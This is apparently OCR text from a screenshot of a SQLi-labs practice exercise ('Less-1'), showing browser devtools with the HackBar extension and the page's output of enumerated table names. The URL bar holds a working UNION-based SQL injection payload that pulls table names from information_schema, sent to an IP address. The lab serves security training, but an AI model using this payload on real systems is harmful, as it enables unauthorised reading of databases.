 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:41242/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema="security" --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
网络 2
Internet 访问